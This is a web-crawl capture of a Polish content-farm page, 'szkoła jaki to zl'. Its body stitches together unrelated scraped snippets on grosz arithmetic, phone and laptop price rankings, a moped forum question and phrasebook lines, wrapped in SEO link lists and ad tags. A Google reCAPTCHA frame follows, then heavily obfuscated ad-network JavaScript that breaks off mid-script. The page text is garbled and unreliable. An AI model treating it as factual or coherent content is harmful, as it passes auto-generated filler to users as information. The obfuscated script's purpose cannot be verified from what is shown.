

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://sp11zg.pl/category/szko%C5%82a/szko%C5%82a-jaki-to-zl
body_size: 5975
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Szkoła jaki to zl | sp11zg.pl</title>
  <meta name="description" content="Szkoła ✪ Podobne pytania ✪ Mam karte z simplusa jaki jest kod na darmowe sms 2011-04-05 20:10:01 ✪Jaki to Film? Szkoła ✪ Skoro 10 zlotych to 1000 gros" />
  <link rel="alternate" type="application/rss+xml" title="sp11zg.pl RSS Feed" href="https://sp11zg.pl/feed.xml" />
  <link rel="stylesheet" href="https://sp11zg.pl/css/style.css" type="text/css" media="screen" />
  <link rel='canonical' href=https://sp11zg.pl/category/szkoła/szkoła-jaki-to-zl>  <script src="https://fpyf8.com/88/tag.min.js" data-zone="155649" async data-cfasync="false"></script>

</head>
<body>
  <div class="header">
    <div class="row">
      <div class="topnav" id="myTopnav">
        <a href="https://sp11zg.pl/">sp11zg.pl</a>
        <div class="dropdown">
          <button class="dropbtn">Category
            <i class="fa fa-caret-down"></i>
          </button>
          <div class="dropdown-content">
            <li><a href="https://sp11zg.pl/category/szkoła" title="szkoła">szkoła</a></li>
          </div>
        </div>
        <div class="dropdown">
          <button class="dropbtn">Recently
            <i class="fa fa-caret-down"></i>
          </button>
          <div class="dropdown-content">
                        <a href="https://sp11zg.pl/le-cordon-bleu-szkoła-ile-kosztuje"><span class="date">5.01</span> le cordon bleu szkoła ile kosztuje </a>
                        <a href="https://sp11zg.pl/szkoła-jest-jak-ciąża"><span class="date">5.01</span> szkoła jest jak ciąża </a>
                        <a href="https://sp11zg.pl/co-to-jest-szkoła-integracyjna"><span class="date">5.01</span> co to jest szkoła integracyjna </a>
                        <a href="https://sp11zg.pl/szkoła-policealna-ile-trwa"><span class="date">5.01</span> szkoła policealna ile trwa </a>
                        <a href="https://sp11zg.pl/jaka-powinna-być-szkoła"><span class="date">5.01</span> jaka powinna być szkoła </a>
                        <a href="https://sp11zg.pl/gdzie-jest-nagrywana-szkoła"><span class="date">5.01</span> gdzie jest nagrywana szkoła </a>
                        <a href="https://sp11zg.pl/jak-długo-szkoła-przechowuje-świadectwa"><span class="date">5.01</span> jak długo szkoła przechowuje świadectwa </a>
                        <a href="https://sp11zg.pl/jak-wygląda-casting-do-serialu-szkoła"><span class="date">5.01</span> jak wygląda casting do serialu szkoła </a>
                        <a href="https://sp11zg.pl/ile-trwa-zielona-szkoła"><span class="date">5.01</span> ile trwa zielona szkoła </a>
                        <a href="https://sp11zg.pl/dlaczego-samorząd-uczniowski-jest-szkołą-demokracji"><span class="date">5.01</span> dlaczego samorząd uczniowski jest szkołą demokracji </a>
                        <a href="https://sp11zg.pl/jak-zrobić-zielnik-szkoła-podstawowa"><span class="date">5.01</span> jak zrobić zielnik szkoła podstawowa </a>
                        <a href="https://sp11zg.pl/jak-motywować-i-wspierać-dzieci-do-systematycznego-uczenia-się-poza-szkołą"><span class="date">5.01</span> jak motywować i wspierać dzieci do systematycznego uczenia się poza szkołą </a>
                        <a href="https://sp11zg.pl/ile-lat-trwa-szkoła-branżowa"><span class="date">5.01</span> ile lat trwa szkoła branżowa </a>
                        <a href="https://sp11zg.pl/szkoła-w-usa-jak-wygląda"><span class="date">5.01</span> szkoła w usa jak wygląda </a>
                        <a href="https://sp11zg.pl/zawód-kosmetyczka-jaka-szkoła"><span class="date">5.01</span> zawód kosmetyczka jaka szkoła </a>
                        <a href="https://sp11zg.pl/jaka-jest-szkoła"><span class="date">4.01</span> jaka jest szkoła </a>
                        <a href="https://sp11zg.pl/co-to-szkoła-branżowa"><span class="date">5.01</span> co to szkoła branżowa </a>
                        <a href="https://sp11zg.pl/szkoła-zaoczna-co-to"><span class="date">4.01</span> szkoła zaoczna co to </a>
                        <a href="https://sp11zg.pl/szkoła-podstawowa-ile-lat"><span class="date">5.01</span> szkoła podstawowa ile lat </a>
                        <a href="https://sp11zg.pl/szkoła-zabójców-ile-odcinków"><span class="date">4.01</span> szkoła zabójców ile odcinków </a>
                      </div>
        </div>
        <div class="dropdown">
          <button class="dropbtn">Newly
            <i class="fa fa-caret-down"></i>
          </button>
          <div class="dropdown-content">
            <li><a href="https://sp11zg.pl/post/zaimponuj-znajomym-dzięki-tym-najlepszym-wskazówkom-dotyczącymi-wina">Zaimponuj znajomym dzięki tym najlepszym wskazówkom dotyczącymi wina</a></li><li><a href="https://sp11zg.pl/post/niesamowite-wskazówki--które-pomogą-ci-zrobić-lepszą-kawę-">Niesamowite wskazówki  które pomogą ci zrobić lepszą kawę </a></li><li><a href="https://sp11zg.pl/post/doskonałe-wskazówki-na-bardziej-aromatyczne-filiżanki-kawy-">Doskonałe wskazówki na bardziej aromatyczne filiżanki kawy </a></li><li><a href="https://sp11zg.pl/post/co-warto-wiedzieć-o-tej-filiżance-kawy">Co warto wiedzieć o tej filiżance kawy</a></li><li><a href="https://sp11zg.pl/post/chcesz-wiedzieć--jakie-potrawy-idą-dobrze-z-winem--spójrz-na-wskazówki-poniżej-">Chcesz wiedzieć  jakie potrawy idą dobrze z winem  spójrz na wskazówki poniżej </a></li>          </div>
        </div>
        <a href="https://sp11zg.pl/contact">Contact</a>
        <a href="feed:https://sp11zg.pl/feed.xml">RSS</a>
        <a href="javascript:void(0);" class="icon" onclick="myFunction()">&#9776;</a>
      </div>
    </div>
  </div>
  
  <div class="row">
    <div class="col-12 col-s-12">
      <div style="text-align:center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <ins class="adsbygoogle"
    style="display:block"
    data-ad-client="ca-pub-2152692467987994"
    data-ad-slot="1318854264"
    data-ad-format="auto"></ins>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
    </script>  </div>
      <script async src="" crossorigin="anonymous"></script>    </div>  
  </div>  
  
  <div class="row">
    <div class="col-9 col-s-9">
      <h1>szkoła jaki to zl</h1>
      <div class="navigation">
<div style="float:right;text-align:right;"><a href="https://sp11zg.pl/szkoła-rodzenia-kiedy" title="szkoła rodzenia kiedy">szkoła rodzenia kiedy</a> &raquo;</div></div><br />
      <p><b>Szkoła</b>. Podobne pytania. Mam karte z simplusa <b>jaki</b> jest kod na darmowe sms 2011-04-05 20:10:01.<br><br><b>Jaki</b> <b>to</b> Film? <b>Szkoła</b>. Skoro 10 zlotych to 1000 groszy a 1 zloty to 100gr wiec Bierzemy 1000gr z 10 <b>zl</b> i dodajemy do 100 groszy od zlotowki i wychodzi nam 1100.<br><br><b>Jaki</b> smartfon za 1500 złotych warto TERAZ kupić? Za te pieniądze dostaniemy świetnie wyposażony telefon o ponadprzeciętnej wydajności, z dobrym aparatem i bogatym zapleczem komunikacyjnym. W zestawieniu 10 najlepszych smartfonów do ok. 1500 <b>zł</b> znajdziesz wiele ciekawych telefonów.<br><br>50 <b>zl</b> / m2 na gorze to max, na <b>jaki</b> sie ktokolwiek tam zgodzi. Na dole mozna troszke podniesc cene ale bez przesady. Prezent ma być w miarę tani ale dla niego mieć spora wartość . moje typy to alkohol, kosmetyki wartość do 20zl z tego co wiem europejski alkohol w Egipcie jest bardzo drogi a u...<br><br>Wykorzystane utwory na podstawie prawa cytatu: ,, Przytoczenie cudzego utworu nawet w całości jest dozwolone, jeżeli następuje w celu określonym w art.<br><br>Matematyka. <b>Szkoła</b> podstawowa.<br><br>! › Forum › Motorowery › <b>Jaki</b> motorower kupic do 3000zl. Witak wszystkich potrzebuje <b>jakis</b> motorower ktory kosztuje w granicach 3000 <b>zl</b> moba byc chinskie lub uzywane. Motorower musibyc w maire bezawaryjny.Prosze o propozycje.<br><br>i-и ale - но bo, ponieważ - потому что a-а. A <b>jaki</b> ty jesteś?<br><br>Zaimki <b>jaki</b> i który. Czy są żelazne zasady ich stosowania? Moim zdaniem są konstrukcje, w których można użyć jednego lub drugiego i nie będzie to błędem. Może być inne znaczenie, ale chyba nie można mówić o błędzie. Proszę o odpowiedź i kilka TRUDNYCH przykładów.<br><br>Krakowska <b>szkoła</b> wynagrodzeń.<br><br>Podejmując decyzję, <b>jaki</b> laptop wybrać warto przyjrzeć się najważniejszym parametrom. W efekcie nawet tani laptop pozwoli na komfortową pracę lub <b>Jaki</b> model będzie w tym przedziale cenowym trafnym wyborem? W tym rankingu znajdziesz najlepsze laptopy do 2000 <b>zł</b> polecane przez ekspertów<br><br>Nasze zestawienie jest wciąż aktualizowane - w tym topie wymieniliśmy wszystkie pięć laptopów. Jeśli kwota około 2000 złotych to wciąż dla ciebie za dużo, koniecznie zerknijcie do naszego topu polecanych tanich laptopów. <b>Jaki</b> laptop do około 2000 <b>zł</b> - polecane modele<br><br>злотый = 100 грошам. zl&#x27;oty = 100 groszom. злоты рувна ще&quot; ста грошом. Где я могу найти... Какой ваш адрес? <b>Jaki</b> jest pana(l) adres? яки ест пана(и) адрэс. Вот мой адрес. Czy moz&#x27;e mi pan(i) rozmienic&#x27; 100 zl&#x27;otych? чы можэ ми пан (и) розменичь сто злотых.<br><br>Nie ma się co dziwić, że Polacy są z tego powodu wściekli. Zmiany sprawiły, że muszą głębiej sięgnąć do własnych kieszeni. Podrożały wszystkie napoje, które są słodzone. Czytaj także: Kłócili się, <b>jaki</b> obejrzeć film. Nagle ich dom stanął w płomieniach. Podatek cukrowy - zasady.<br><br><b>Jaki</b> motocykl kupić? Czy motocykl, który masz na pewno spełnia twoje oczekiwania? Pierwszy motocykl - najgorsze pomysły, część 2.<br><br>Allegro - Najlepsze ceny oraz gwarancja bezpiecznych zakupów!<br><br>Szkoły i uczelnie. Znajdź szkołę. Rodzaj szkoły Przedszkole <b>Szkoła</b> podstawowa Gimnazjum <b>Szkoła</b> zawodowa Liceum profilowane Liceum ogólnokształcące Technikum <b>Szkoła</b> wyższa <b>Szkoła</b> muzyczna Inne.<br><br>Żak to szkoły policealne, licea oraz kursy dla dorosłych. Prowadzimy szkoły z uprawnieniami szkół publicznych. Organizujemy egzaminy państwowe oraz wydajemy świadectwa i zaświadczenia na drukach Ministerstwa Edukacji Narodowej, które są honorowane przez wszystkie organy administracji...<br><br>Darmowy czat w INTERIA.PL (CZATeria) działa w każdej przeglądarce. Zawieraj nowe znajomości, prowadź anonimowe rozmowy, przesyłaj zdjęcia swoim rozmówcom.<br><br><b>Szkoła</b> podstawowa. <b>Szkoła</b> średnia. Lektury. Pomoce dydaktyczne.<br><br>58zl самое маленькое.<br><br>OLX wykorzystuje zautomatyzowane systemy i partnerów do analizowania, w <b>jaki</b> sposób korzystam z usług w celu zapewnienia odpowiedniej funkcjonalności produktu, treści, dostosowanych i opartych na zainteresowaniach reklam, jak również ochrony przed spamem, złośliwym oprogramowaniem i...<br><br>• Używane do analizy w <b>jaki</b> sposób korzystasz z naszej strony • Umożliwiające personalizację prezentowanych Ci treści • Marketingowe, reklamowe, na potrzeby mediów społecznościowych.<br><br>REKLAMA. ALKOMAT - <b>jaki</b> polecacie do 300 <b>zl</b>.<br><br>Podpowiadamy <b>jaki</b> wybrać i z czego wybierać. Witaj w kolejnym już rankingu TELEPOLIS.PL. Lato to czas wakacyjnych wyjazdów do różnych miejsc w kraju oraz poza granicami Polski. Samsung galaxy a10 jest super. Cena ok 600 <b>zl</b>. Mam go od miesiąca i widze same plusu.<br><br>Ogólnopolska sieć szkół dla dorosłych to bezpłatne szkoły policealne i licea! Nie wymagamy matury. Liceum ogólnokształcące dla dorosłych o trzyletnim cyklu kształcenia realizuje podstawę programową kształcenia ogólnego dla szkoły ponadgimnazjalnej.<br><br>W Europie skala ta jest powszechnie stosowana przez wydawnictwa, szkoły, uczelnie czy instytucje wydające certyfikaty językowe. W eTutor stosujemy skalę Rady Europy do oznaczania poziomów lekcji angielskiego, ćwiczeń gramatycznych, list słownictwa czy testów.<br><br>216529 ogłoszeń. Największy wybór ofert nieruchomości w Polsce: mieszkania, domy, grunty, garaże, lokale użytkowe. Ogłoszenia nieruchomości: rynek pierwotny i wtórny...<br><br><br /><br /></p>
    </div>
    <div class="col-3 col-s-3">
      <h2>About szkoła jaki to zl</h2>
      <div class="featured">
        <p>You&rsquo;re currently reading category <a href="https://sp11zg.pl/category/szkoła" title="szkoła">szkoła</a>          , an entry on sp11zg.pl</p>
      </div>
      </div>   
  </div>  

<div class="row">
  <div class="col-4 col-s-4">
    <h3>About</h3>
    <h4>Digital Compliance Disclosure</h4><br />
    We and our partners use technology such as cookies and localStorage on our site to personalise content and ads, provide social media features, and analyse our traffic. Click to consent to the use of this technology across the web or click Privacy Policy to review details about our partners and your privacy settings.
    <br>
    <ul class="counts">
      <li><a href="https://sp11zg.pl/2020/11/" title="November 2020">November 2020</a></li>
<li><a href="https://sp11zg.pl/2020/12/" title="December 2020">December 2020</a></li>
<li><a href="https://sp11zg.pl/2021/01/" title="January 2021">January 2021</a></li>
    </ul>
        <h5>Category</h5>
    <ul class="counts">
    <li><a href="https://sp11zg.pl/category/szkoła" title="szkoła">szkoła</a></li>
      </ul>
  </div>

  <div class="col-4 col-s-4">
    <h3>Recently</h3>
    <ul class="dates">
            <li><a href="https://sp11zg.pl/le-cordon-bleu-szkoła-ile-kosztuje"><span class="date">5.01</span> le cordon bleu szkoła ile kosztuje </a></li>
            <li><a href="https://sp11zg.pl/szkoła-jest-jak-ciąża"><span class="date">5.01</span> szkoła jest jak ciąża </a></li>
            <li><a href="https://sp11zg.pl/co-to-jest-szkoła-integracyjna"><span class="date">5.01</span> co to jest szkoła integracyjna </a></li>
            <li><a href="https://sp11zg.pl/szkoła-policealna-ile-trwa"><span class="date">5.01</span> szkoła policealna ile trwa </a></li>
            <li><a href="https://sp11zg.pl/jaka-powinna-być-szkoła"><span class="date">5.01</span> jaka powinna być szkoła </a></li>
            <li><a href="https://sp11zg.pl/gdzie-jest-nagrywana-szkoła"><span class="date">5.01</span> gdzie jest nagrywana szkoła </a></li>
            <li><a href="https://sp11zg.pl/jak-długo-szkoła-przechowuje-świadectwa"><span class="date">5.01</span> jak długo szkoła przechowuje świadectwa </a></li>
            <li><a href="https://sp11zg.pl/jak-wygląda-casting-do-serialu-szkoła"><span class="date">5.01</span> jak wygląda casting do serialu szkoła </a></li>
            <li><a href="https://sp11zg.pl/ile-trwa-zielona-szkoła"><span class="date">5.01</span> ile trwa zielona szkoła </a></li>
            <li><a href="https://sp11zg.pl/dlaczego-samorząd-uczniowski-jest-szkołą-demokracji"><span class="date">5.01</span> dlaczego samorząd uczniowski jest szkołą demokracji </a></li>
            <li><a href="https://sp11zg.pl/jak-zrobić-zielnik-szkoła-podstawowa"><span class="date">5.01</span> jak zrobić zielnik szkoła podstawowa </a></li>
            <li><a href="https://sp11zg.pl/jak-motywować-i-wspierać-dzieci-do-systematycznego-uczenia-się-poza-szkołą"><span class="date">5.01</span> jak motywować i wspierać dzieci do systematycznego uczenia się poza szkołą </a></li>
            <li><a href="https://sp11zg.pl/ile-lat-trwa-szkoła-branżowa"><span class="date">5.01</span> ile lat trwa szkoła branżowa </a></li>
            <li><a href="https://sp11zg.pl/szkoła-w-usa-jak-wygląda"><span class="date">5.01</span> szkoła w usa jak wygląda </a></li>
            <li><a href="https://sp11zg.pl/zawód-kosmetyczka-jaka-szkoła"><span class="date">5.01</span> zawód kosmetyczka jaka szkoła </a></li>
            <li><a href="https://sp11zg.pl/jaka-jest-szkoła"><span class="date">4.01</span> jaka jest szkoła </a></li>
            <li><a href="https://sp11zg.pl/co-to-szkoła-branżowa"><span class="date">5.01</span> co to szkoła branżowa </a></li>
            <li><a href="https://sp11zg.pl/szkoła-zaoczna-co-to"><span class="date">4.01</span> szkoła zaoczna co to </a></li>
            <li><a href="https://sp11zg.pl/szkoła-podstawowa-ile-lat"><span class="date">5.01</span> szkoła podstawowa ile lat </a></li>
            <li><a href="https://sp11zg.pl/szkoła-zabójców-ile-odcinków"><span class="date">4.01</span> szkoła zabójców ile odcinków </a></li>
          </ul>
  </div>

  <div class="col-4 col-s-4">
    <h3>Newly</h3>
    <ul class="counts">
      <li><a href="https://sp11zg.pl/post/zaimponuj-znajomym-dzięki-tym-najlepszym-wskazówkom-dotyczącymi-wina">Zaimponuj znajomym dzięki tym najlepszym wskazówkom dotyczącymi wina</a></li><li><a href="https://sp11zg.pl/post/niesamowite-wskazówki--które-pomogą-ci-zrobić-lepszą-kawę-">Niesamowite wskazówki  które pomogą ci zrobić lepszą kawę </a></li><li><a href="https://sp11zg.pl/post/doskonałe-wskazówki-na-bardziej-aromatyczne-filiżanki-kawy-">Doskonałe wskazówki na bardziej aromatyczne filiżanki kawy </a></li><li><a href="https://sp11zg.pl/post/co-warto-wiedzieć-o-tej-filiżance-kawy">Co warto wiedzieć o tej filiżance kawy</a></li><li><a href="https://sp11zg.pl/post/chcesz-wiedzieć--jakie-potrawy-idą-dobrze-z-winem--spójrz-na-wskazówki-poniżej-">Chcesz wiedzieć  jakie potrawy idą dobrze z winem  spójrz na wskazówki poniżej </a></li>    </ul>
  </div>
</div>
  
<div class="footer">
Powered by <a href="//sp11zg.pl">sp11zg.pl</a>  | <a href="feed:https://sp11zg.pl/feed.xml">Entries RSS</a> | <a href="https://sp11zg.pl/contact">Contact</a>
</div> 

<script async src="https://www.googletagmanager.com/gtag/js?id="></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', '');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180679142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180679142-1');
</script>  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1d6954bea974d98a7ec2543b65ccb99","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7tBzGAOQdc11rq3-ZKOYuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770092017088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://glempirteechacm.com/401/9531350
body_size: 69634
content:
(function(J){function fr(e,t,r){return(t=ca(t))in e?Object[J.ta](e,t,J.vW(J.lW,r,J.yM,!J.D,J.gM,!J.D,J.gr,!J.D)):e[t]=r,e}function wi(e){if(e!=J.c){var t=e[typeof Symbol==J.mr&&Symbol[J.Ff]||J.gC],r=J.D;if(t)return t[J.WT](e);if(typeof e[J.VT]==J.mr)return e;if(!isNaN(e[J.zr]))return J.vW(J.VT,function(){return e&&r>=e[J.zr]&&(e=void J.D),J.vW(J.lW,e&&e[r++],J.hr,!e)})}throw new TypeError(Q(e)+J.yC)}function Cn(e,t,r,n,a,i,s){try{var o=e[i](s),u=o[J.lW]}catch(c){return void r(c)}o[J.hr]?t(u):Promise[J.Lr](u)[J.ka](n,a)}function jt(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.vC](t,r);function s(u){Cn(i,n,a,s,o,J.VT,u)}function o(u){Cn(i,n,a,s,o,J.jU,u)}s(void J.D)})}}function Tt(e){return Ai(e)||ki(e)||ln(e)||Ei()}function Ei(){throw new TypeError(J.Kr)}function ki(e){if(typeof Symbol<J.v&&e[Symbol[J.Ff]]!=J.c||e[J.gC]!=J.c)return Array[J.iF](e)}function Ai(e){if(Array[J.er](e))return Vr(e)}function Dn(e,t,r,n){var a=Ur(Mt(J.J&n?e[J.Hk]:e),t,r);return J.Va&n&&typeof a==J.mr?function(i){return a[J.vC](r,i)}:a}function Ur(){return Ur=typeof Reflect<J.v&&Reflect[J.rL]?Reflect[J.rL][J.CL]():function(e,t,r){var n=Ti(e,t);if(n){var a=Object[J.GJ](n,t);return a[J.rL]?a[J.rL][J.WT](arguments[J.zr]<J.Z?e:r):a[J.lW]}},Ur[J.vC](J.c,arguments)}function Ti(e,t){for(;!J.vW()[J.Oa][J.WT](e,t)&&(e=Mt(e))!==J.c;);return e}function de(){var e,t,r=typeof Symbol==J.mr?Symbol:J.vW(),n=r[J.Ff]||J.gC,a=r[J.ff]||J.KC;function i(d,y,m,W){var L=y&&y[J.Hk]instanceof o?y:o,C=Object[J.XT](L[J.Hk]);return Me(C,J.oL,function(h,oe,ae){var j,A,R,x=J.D,re=ae||[],Ee=!J.J,ge=J.vW(J.rf,J.D,J.Kk,J.D,J.xZ,e,J.eZ,De,J.Rk,De[J.CL](e,J.Ya),J.DZ,function($,ye){return j=$,A=J.D,R=e,ge[J.Kk]=ye,s});function De(me,$){for(A=me,R=$,t=J.D;!Ee&&x&&!ye&&t<re[J.zr];t++){var ye,D=re[t],Pe=ge[J.rf],_e=D[J.Va];me>J.Z?(ye=_e===$)&&(R=D[(A=D[J.Ya])?J.mf:(A=J.Z,J.Z)],D[J.Ya]=D[J.mf]=e):D[J.D]<=Pe&&((ye=me<J.Va&&Pe<D[J.J])?(A=J.D,ge[J.xZ]=$,ge[J.Kk]=D[J.J]):Pe<_e&&(ye=me<J.Z||D[J.D]>$||$>_e)&&(D[J.Ya]=me,D[J.mf]=$,ge[J.Kk]=_e,A=J.D))}if(ye||me>J.J)return s;throw Ee=!J.D,$}return function(me,$,ye){if(x>J.J)throw TypeError(J.rS);for(Ee&&$===J.J&&De($,ye),A=$,R=ye;(t=A<J.Va?e:R)||!Ee;){j||(A?A<J.Z?(A>J.J&&(ge[J.Kk]=-J.J),De(A,R)):ge[J.Kk]=R:ge[J.xZ]=R);try{if(x=J.Va,j){if(A||(me=J.VT),t=j[me]){if(!(t=t[J.WT](j,R)))throw TypeError(J.dl);if(!t[J.hr])return t;R=t[J.lW],A<J.Va&&(A=J.D)}else A===J.J&&(t=j[J.pU])&&t[J.WT](j),A<J.Va&&(R=TypeError(J.Gl+me+J.Kl),A=J.J);j=e}else if((t=(Ee=ge[J.Kk]<J.D)?R:h[J.WT](oe,ge))!==s)break}catch(D){j=e,A=J.J,R=D}finally{x=J.J}}return J.vW(J.lW,t,J.hr,Ee)}}(d,m,W),!J.D),C}var s=J.vW();function o(){}function u(){}function c(){}t=Object[J.ir];var f=[][n]?t(t([][n]())):(Me(t=J.vW(),n,function(){return this}),t),l=c[J.Hk]=o[J.Hk]=Object[J.XT](f);function v(d){return Object[J.lT]?Object[J.lT](d,c):(d.__proto__=c,Me(d,a,J.GC)),d[J.Hk]=Object[J.XT](l),d}return u[J.Hk]=c,Me(l,J.mF,c),Me(c,J.mF,u),u[J.Zf]=J.GC,Me(c,a,J.GC),Me(l),Me(l,a,J.zF),Me(l,n,function(){return this}),Me(l,J.vP,function(){return J.Mn}),(de=function(){return J.vW(J.LZ,i,J.ty,v)})()}function Me(e,t,r,n){var a=Object[J.ta];try{a(J.vW(),J.A,J.vW())}catch(i){a=J.D}Me=function(s,o,u,c){function f(l,v){Me(s,l,function(d){return this[J.oL](l,v,d)})}o?a?a(s,o,J.vW(J.lW,u,J.yM,!c,J.gM,!c,J.gr,!c)):s[o]=u:(f(J.VT,J.D),f(J.jU,J.J),f(J.pU,J.Va))},Me(e,t,r,n)}function Rt(e,t){return Ci(e)||Bi(e,t)||ln(e,t)||Si()}function Si(){throw new TypeError(J.Gr)}function Bi(e,t){var r=e==J.c?J.c:typeof Symbol<J.v&&e[Symbol[J.Ff]]||e[J.gC];if(r!=J.c){var n,a,i,s,o=[],u=!J.D,c=!J.J;try{if(i=(r=r[J.WT](e))[J.VT],t===J.D){if(Object(r)!==r)return;u=!J.J}else for(;!(u=(n=i[J.WT](r))[J.hr])&&(o[J.Wg](n[J.lW]),o[J.zr]!==t);u=!J.D);}catch(f){c=!J.D,a=f}finally{try{if(!u&&r[J.pU]!=J.c&&(s=r[J.pU](),Object(s)!==s))return}finally{if(c)throw a}}return o}}function Ci(e){if(Array[J.er](e))return e}function oa(e,t,r){return t=Mt(t),Di(e,ua()?Reflect[J.IL](t,r||[],Mt(e)[J.mF]):t[J.vC](e,r))}function Di(e,t){if(t&&(Q(t)==J.pa||typeof t==J.mr))return t;if(t!==void J.D)throw new TypeError(J.RC);return _i(e)}function _i(e){if(e===void J.D)throw new ReferenceError(J.HC);return e}function ua(){try{var e=!Boolean[J.Hk][J.sq][J.WT](Reflect[J.IL](Boolean,[],function(){}))}catch(t){}return(ua=function(){return!!e})()}function Mt(e){return Mt=Object[J.lT]?Object[J.ir][J.CL]():function(t){return t.__proto__||Object[J.ir](t)},Mt(e)}function sa(e,t){if(typeof t!=J.mr&&t!==J.c)throw new TypeError(J.hC);e[J.Hk]=Object[J.XT](t&&t[J.Hk],J.vW(J.mF,J.vW(J.lW,e,J.gr,!J.D,J.gM,!J.D))),Object[J.ta](e,J.Hk,J.vW(J.gr,!J.J)),t&&Gr(e,t)}function Gr(e,t){return Gr=Object[J.lT]?Object[J.lT][J.CL]():function(r,n){return r.__proto__=n,r},Gr(e,t)}function rt(e,t){if(!(e instanceof t))throw new TypeError(J.eC)}function _n(e,t){for(var r=J.D;r<t[J.zr];r++){var n=t[r];n[J.yM]=n[J.yM]||!J.J,n[J.gM]=!J.D,J.lW in n&&(n[J.gr]=!J.D),Object[J.ta](e,ca(n[J.LM]),n)}}function nt(e,t,r){return t&&_n(e[J.Hk],t),r&&_n(e,r),Object[J.ta](e,J.Hk,J.vW(J.gr,!J.J)),e}function ca(e){var t=Ii(e,J.kP);return Q(t)==J.wr?t:t+J.A}function Ii(e,t){if(Q(e)!=J.pa||!e)return e;var r=e[Symbol[J.yf]];if(r!==void J.D){var n=r[J.WT](e,t||J.Ln);if(Q(n)!=J.pa)return n;throw new TypeError(J.kT)}return(t===J.kP?String:Number)(e)}function Q(e){J.Pa;return Q=typeof Symbol==J.mr&&typeof Symbol[J.Ff]==J.wr?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.mr&&t[J.mF]===Symbol&&t!==Symbol[J.Hk]?J.wr:typeof t},Q(e)}function Pt(e,t){var r=typeof 